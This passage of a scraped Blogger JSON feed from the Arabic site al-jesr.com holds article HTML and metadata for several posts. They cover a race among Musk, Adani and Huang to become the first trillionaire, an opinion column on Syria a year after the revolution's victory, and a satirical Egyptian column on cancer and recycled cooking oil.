src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBy7QzfDBZENC6X4FwR3JFptbPy60fcnn4XZlUh2-KLl2Zi0MIYx55nSw_4LWnsQ7bLX1syqv6mYoTPrGHKEFUplq1PyNWn07h88WI8mnhswmw4m6YsZBvYOv1wCJaOvToxX81omjFfMabMP6kFscBgF3lWUiR95fghOJtvVsZ1ViKLezULFC5x8XQSEbF\/w640-h392\/elon%20mask%20%D8%A5%D9%8A%D9%84%D9%88%D9%86%20%D9%85%D8%A7%D8%B3%D9%83.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eإيلون ماسك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eيخوض ثلاثة أغنياء سباقاً خفياً كي تبلغ ثروة أي منهم تريليون دولار.. وعليه فإن العالم يتجهز كي يستقبل أول تريليونير خلال السنوات الثلاث المقبلة، وتشير التوقعات إلى أن الرئيس التنفيذي لشركتي تسلا وسبيس إكس إيلون ماسك، هو المرشح الأبرز لذلك بحلول العام 2027. وسبب هذا التوقع يعود إلى نمو ثروته الاستثنائي بنسبة 110% سنوياً، إذ تبلغ ثروته الحالية 251 مليار دولار.\u003Cbr \/\u003E\u003Cbr \/\u003Eإلى جانب ماسك، من المتوقع أن يصل رجل الأعمال الهندي غوتام أداني، إلى المرتبة نفسها بحلول العام 2028، بمعدل نمو سنوي يبلغ 123%. كما يُحتمل أن يتجاوز الرئيس التنفيذي لشركة إنفيديا وبراجوجو بانجيستو رجل الأعمال الإندونيسي جينسن هوانج، عتبة التريليون دولار في العام نفسه.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/2507549374587252262\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/09\/blog-post_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2507549374587252262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/2507549374587252262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2024\/09\/blog-post_10.html","title":"سباق أول تريليونير في التاريخ بين ماسك وأداني وهوانج"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBy7QzfDBZENC6X4FwR3JFptbPy60fcnn4XZlUh2-KLl2Zi0MIYx55nSw_4LWnsQ7bLX1syqv6mYoTPrGHKEFUplq1PyNWn07h88WI8mnhswmw4m6YsZBvYOv1wCJaOvToxX81omjFfMabMP6kFscBgF3lWUiR95fghOJtvVsZ1ViKLezULFC5x8XQSEbF\/s72-w640-h392-c\/elon%20mask%20%D8%A5%D9%8A%D9%84%D9%88%D9%86%20%D9%85%D8%A7%D8%B3%D9%83.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default/-/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script&max-results=3&callback=jQuery111007098627107465627_1769080120777&_=1769080120778
body_size: 9469
content:
// API callback
jQuery111007098627107465627_1769080120777({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/search\/label\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA\/-\/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"305"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-745911453567295485"},"published":{"$t":"2025-12-10T13:00:00.000+04:00"},"updated":{"$t":"2025-12-10T13:00:01.117+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s562\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"388\" data-original-width=\"562\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/w640-h442\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0in; unicode-bidi: embed;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eمازن العليوي *\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eبعد عامٍ كامل على انتصار الثورة السورية وسقوط نظام الطغيان، يقف السوريون اليوم أمام لحظة تاريخية نادرة؛ لحظة تتجاوز حدود السياسة لتصل إلى عمق الروح والذاكرة والهوية. إنها ليست مجرد مناسبة عابرة في تقويم الأحداث، بل هي نقطة تحوّل كبرى تفتح الباب واسعاً أمام أسئلة المستقبل، وتعيد قراءة مسار شعبٍ صنع معجزته بيده، وكتب تاريخه من جديد بعد أن حاولت الديكتاتورية محوه لعقود طويلة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلقد كان انتصار الثورة السورية انتصاراً مركّباً؛ هو انتصار للكرامة على الخوف، وللحياة على آلة الموت، وللمعنى الإنساني على خطاب الطغيان. وفي جوهره كان انتصاراً للإنسان السوري الذي أثبت، برغم كل الجراح، أن إرادته لا تُقهر، وأن روحه قادرة على تجاوز المحن مهما اشتدت. وهذا النصر، على أهميته، لم يكن نهاية الطريق، بل انطلاقته الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eسوريا الجديدة… وطن للجميع\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم ما أفرزه هذا الانتصار هو سقوط نموذج الدولة الأمنية التي جعلت الوطن ملكاً لفئةٍ صغيرة، وبداية عهدٍ جديدٍ تُستعاد فيه سوريا إلى شعبها كاملاً. سوريا اليوم ليست سوريا الحزب أو الطائفة أو الفرد، بل مشروع وطني يتسع لكل مكوّناته: العربي والكردي، المسلم والمسيحي، السنّي والعلوي، ابن المدينة وابن الريف.. هذا التحول ليس شعاراً سياسياً، بل هو الأساس الذي تُبنى عليه الدولة الحديثة. لأن أي مستقبل لا يقوم على المساواة والعدالة والانتماء المشترك سيعيد إنتاج مآسي الماضي مهما تبدّلت الوجوه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلم يكن الطريق إلى النصر سهلاً. فقد دفعت سوريا أثماناً عالية من الدم والدموع، وتفككت الروابط الاجتماعية تحت وطأة الحرب والقمع والتهجير. ولهذا تحتاج البلاد اليوم إلى مصالحة وطنية حقيقية، مصالحة تعيد الثقة بين السوريين، وتضمن العدالة من دون أن تدفع البلاد إلى الانتقام. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eالعدالة الانتقالية هنا ضرورة وليست خياراً؛ فهي التي تعترف بالضحايا، وتُحاسِب المسؤولين، وتُعيد للمجتمع توازنه الأخلاقي والإنساني. فالوطن لا يقوم على النسيان، بل على المواجهة الشجاعة مع الحقيقة، وعلى القدرة على تضميد الجراح كي لا تبقى مفتوحة على الأجيال القادمة. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eالإنسان قبل الحجر\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eإعادة إعمار سوريا لا تبدأ بالمباني والجسور، بل بالإنسان نفسه: بتعليمٍ حرّ، وصحة نفسية تُعالج آثار الحرب، وإعلامٍ صادق لا يروّج للكراهية، وجامعات تستعيد دورها العلمي بعد أن شوّهتها الرقابة.. وتكمن أهمية هذه الخطوة في أنها تعيد تشكيل الهوية السورية على أساس جديد؛ هوية قائمة على الحرية والمسؤولية والعقل النقدي، لا على الخوف والولاء الأعمى. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما يحمل الشباب السوري اليوم طاقات هائلة قادرة على قيادة النهضة المقبلة. جيل كامل وُلد في ظل الثورة، ونشأ موضوعياً على قيم المشاركة والكرامة، لا على الطاعة والامتثال. وهؤلاء الشباب، ومعهم النساء السوريات اللواتي قدّمن أروع أمثلة الصمود، يشكّلون القاعدة البشرية الأساسية لمشروع البناء الوطني. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eمن دولة منهوبة إلى دولة منتجة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأحد أهم التحديات هو بناء اقتصاد شفاف وعادل يعيد توزيع الثروة على جميع المحافظات، ويُعيد الثقة للسوريين المهاجرين كي يعودوا باستثماراتهم وخبراتهم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا بالفعل تمتلك مقومات نهوض اقتصادي لافتة: موقع جغرافي محوري، قوة بشرية ضخمة وكفؤة، تنوع اقتصادي بين الزراعة والصناعة والخدمات، جاليات سورية ناجحة حول العالم. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن تحويل هذه الطاقة إلى خطط عملية سيجعل من سوريا الجديدة بلداً قادراً على النهوض السريع، خاصة إذا ارتبط هذا النمو بمحاربة الفساد وضمان الشفافية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eلا توجد دولة في المنطقة تمتلك رصيداً بشرياً خارج حدودها مثل سوريا. ملايين السوريين في أوروبا والخليج العربي وتركيا وأمريكا يحملون خبرات علمية ومهنية هائلة. هؤلاء ليسوا مهاجرين فقط، بل طاقة مؤجلة يمكن أن تعود إلى الوطن وتسهم في بناء مؤسساته واقتصاده ومجتمعه. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن توثيق العلاقة مع السوريين في الخارج، ومنحهم دوراً في صياغة المستقبل، سيجعل سوريا الجديدة أكثر ثراءً وأقرب إلى المعايير العالمية في الحكم والإدارة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eقوة سلام ووجه حضاري\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eبسقوط النظام الاستبدادي تنفتح أمام سوريا فرصة تاريخية لتكون عامل استقرار في المنطقة، لا ساحة صراع.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E يمكن لسوريا أن تصبح جسراً اقتصادياً بين دول الجوار، وتكون نموذجاً لدولة تخرج من الحرب إلى السلام، تضم مساحة للحوار الثقافي والديني، وتمثل نقطة التقاء بين الشرق والغرب. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإن نجاح التجربة السورية سيعيد رسم التوازنات في الشرق الأوسط، وسيمنح شعوب المنطقة نموذجاً ملهماً بأن التحرر ممكن، وأن بناء دول حديثة ليس حلماً مستحيلاً. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما أن تراجع منظومة الرقابة وبداية عهد الحرية يفتحان المجال أمام ولادة حركة ثقافية كبيرة تعيد للبلاد وجهها الحضاري؛ المسرح، السينما، الموسيقى، الأدب، والفنون البصرية كلها ستكون أدوات لاستعادة الذاكرة الجمعية وتوثيق الحقيقة، وتقديم صورة جديدة للعالم عن سوريا الإنسان لا سوريا الخوف. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"background-color: #eeeeee; color: red; font-size: x-large;\"\u003Eدروس الثورة\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-size: large;\"\u003Eأهم درس هو أن الحرية تُنتزع ولا تُمنح، وأن الشعوب قد تُقهر وقتاً، لكنها لا تُهزم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّم السوريون أن الطغيان ليس قدراً، وأن الأمل مهما بدا بعيداً يمكن أن يتحقق.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E تعلّموا أن الثورة ليست لحظة، بل مسار طويل وأن النصر الحقيقي ليس إسقاط النظام فقط، بل بناء وطن يحمي الإنسان ويصون كرامته. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإذا كان العام الأول بعد النصر هو عام إعادة اكتشاف الذات، فإن الأعوام المقبلة ستكون أعوام البناء العميق. سوريا اليوم تمتلك فرصة تاريخية لإعادة كتابة عقدها الاجتماعي، وصياغة مستقبلها على أسس الحرية والعدالة والتنمية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها لحظة نادرة… لحظة تستحقها سوريا بعد أن دفعت أثماناً باهظة.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E ولعل أجمل ما فيها أنها ليست نهاية رحلة، بل بدايتها الحقيقية. \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eسوريا اليوم، أكثر من أي وقت مضى، قادرة أن تكون أملاً لشعبها، وسلاماً للمنطقة، ورسالة إنسانية للعالم بأن الشعوب قد تتأخر، لكنها لا تستسلم.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E* كاتب وإعلامي وشاعر سوري مقيم في دبي، عضو اتحاد الكتاب العرب\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/745911453567295485\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/745911453567295485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_10.html","title":"مازن العليوي: سوريا.. وطن يستعيد روحه ويكتب مستقبله"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgS9riTjEnAJnzn7BFqqUEKR-2adDDgPbhSDF5uf002wUQMwCw8VZHfa-TcoI3oh3ah0PZBPFOyrpfItBpzrnyebXfOHOMjL7-zjlPLFqLQ84Cn4tiu-0Ts7N9hI_lEz1xhEgaveTz8ngYkpXLKZMHWguWiXhEmqdUSda17SEIUVrO2XKwZRAAjVy4-Xx7\/s72-w640-h442-c\/%D9%85%D8%A7%D8%B2%D9%86%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D9%88%D9%8A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-3408622558373670748"},"published":{"$t":"2025-12-03T13:20:00.004+04:00"},"updated":{"$t":"2025-12-03T13:20:33.858+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ساحة الحوار"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"أحمد حمزة: الأورام علينا حق"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s1600\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/w640-h360\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحمد حمزة *\u003Cbr \/\u003E\u003Cbr \/\u003Eيا صباح الخير يا اللي معانا يا اللي معانا\u003Cbr \/\u003E بتاع بواقي زيت الطعام، بواقي زيت السمك\u003Cbr \/\u003Eنادى وصحانا وصحانا\u003Cbr \/\u003E\u003Cbr \/\u003Eنداء الرجل الذي يجمع الزيت المستعمل من المنازل أيقظني من نومي، وفعل ما لم يفعله بائع الأنابيب. لا لصوته المرتفع؛ فبائع الأنابيب لا ينادي فقط بل يقوم بعمل موسيقي غاية في الإزعاج. أخشى أن ينحدر الذوق العام للحد الذي يأتي أحدهم وينشئ \"تراك\" لصوت القرع بالمفتاح على الأنابيب ويسمى هذا فناً.. أرجو أن يقبضني الله قبل هذا. \u003Cbr \/\u003E\u003Cbr \/\u003Eلكن ما جذب انتباهي في نداء الرجل الذي يجمع الزيت - إذا استمريت في كتابة الرجل الذي يجمع الزيت في كل مرة أريد ذكره سيتحول المقال هذا إلى رواية؛ لذا سأطلق عليه لقب عم مُسعد - هو سعر شرائه للزيت المستعمل من المنازل بسعر 35 جنيهاً للكيلو، في حين أن متوسط سعر لتر زيت الطعام في الأسواق هو 60 جنيهاً. فتأكد أن هذا الزيت يُعاد تنقيته وتعبئته في زجاجات ثم يُباع لك مرة أخرى. \u003Cbr \/\u003E\u003Cbr \/\u003Eلن أزعجك بالحديث عن الجذور الحرة التي تدخل جسدك بعد تناول هذا الزيت المعاد تدويره، وتلعب مع خلاياك مصارعة حرة تجعل منك مشروع ملف في معهد الأورام بكل تفاؤل. وأرجو ألا تسألني عن ماهية الجذور الحرة؛ فشُعبتي في الثانوية العامة كانت رياضيات، ومعرفتي بالأحياء تقتصر على مندل وبازلائه. \u003Cbr \/\u003E\u003Cbr \/\u003Eأسباب السرطان في مصر لا تقتصر على الزيت المستعمل فقط. فمصر بلد كريم جداً.. كريم لدرجة أنّه يوزّع الأورام السرطانية كما يوزّع الباعة في الإشارات المناديل على السيارات. وفي كثير من الأحيان يصطادك الورم من بين ملايين مثلك، ثم يربّت على كتفك مُرحباً بك، ليخبرك أنك أصبحت رقماً في الإحصائية السنوية لمرضى السرطان.\u003Cbr \/\u003E\u003Cbr \/\u003Eالزيت المستعمل هذا يعود لحياتك كالذنب القديم.. تظنه انتهى، لكنه يعود متنكراً في زجاجة جديدة، ويفعل ما يفعله بهدوء القاتل المحترف. \u003Cbr \/\u003E\u003Cbr \/\u003Eوحتى أكون منصفاً، فالزيت المستعمل ليس وحده السبب. هناك الكثير من العوامل الأخرى، منها: تلوث المياه والهواء، العادات الغذائية الخاطئة، الإفراط في استخدام المبيدات في الزراعة، الأطعمة المصنعة، انعدام الفحص الدوري خصوصاً في سرطان الثدي، السجائر والتدخين بأنواعه، وانتشار ما يسمى بالفيب بين الشباب. ولا ننسى تدني مستوى الرعاية الصحية في مصر. \u003Cbr \/\u003E\u003Cbr \/\u003Eوالغريب أن الوقاية من السرطان أوفر وأيسر من علاجه، وأرى أنها السبب الأهم في تقليل أعداد المرضى. تخيّل أن بإمكانك منع سرطان الرئة بالإقلاع عن التدخين، ومنع سرطان القولون بالمشي نصف ساعة يومياً، أو الوقاية من سرطان الكلى والبروستاتا بشرب كمية كافية من الماء، ومجرد فحص شهري يمكنه قهر سرطان الثدي. \u003Cbr \/\u003E\u003Cbr \/\u003Eالنظام الغذائي الصحي يمثل تحدياً للمصريين بسبب الفقر وتدني مستوى المعيشة. فالسؤال ليس: هل هناك طعام صحي أم لا؟ بل: هل هناك طعام أصلاً أم لا؟ ومع ذلك، يمكن البدء بخطوات صغيرة يومياً، فكل خطوة نحو غذاء صحي، نشاط بدني، وكشف مبكر هي استثمار في حياتك وحياة من تحب.\u003Cbr \/\u003E\u003Cbr \/\u003Eوفي النهاية، ليس الهدف فقط لفت انتباهك إلى الزيت المستعمل، بل التذكير بأن الوقاية هي أقوى سلاح في مواجهة السرطان. كل خطوة صغيرة نحو غذاء صحي، ممارسة الرياضة، الكشف المبكر، والابتعاد عن العادات الضارة، هي استثمار في حياتك. وتذكر: \"الأورام علينا حق\".. ليست مجرد تهديد، بل دعوة للتغيير قبل فوات الأوان، وأظن أنك لا تحتاج نصيحتي بشأن بيع الزيت المستعمل لعم مسعد. \u003Cbr \/\u003E\u003Cbr \/\u003E* طالب بكلية الألسن، قسم اللغة الألمانية\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/3408622558373670748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/3408622558373670748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2025\/12\/blog-post_89.html","title":"أحمد حمزة: الأورام علينا حق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8V9cOYh4PZwN_X4uF2_vskzqPV5ZO5ltdBcpXE-0URsv5L6T9XDacmFuKol-m4bcs6tXuWyDjJtblymPz4ewCBCb6bunrlaXsbhXiX79ftCGq-2JUXQtrXEdd0kzQO49gxG5Z7KKJaruXLdkCWQXzv2CKvo6Fs9jSWMphLlixZSH09YudWotVuLLyaePn\/s72-w640-h360-c\/%D8%A3%D8%AD%D9%85%D8%AF%20%D8%AD%D9%85%D8%B2%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-2798866202693914625"},"published":{"$t":"2025-11-26T11:03:00.003+04:00"},"updated":{"$t":"2025-11-26T11:03:26.248+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"اختيارات المحرر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عبدالرزاق بشير الهويدي: الرقة أم المدن، لا تنكسر مهما أثقلها الوجع"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 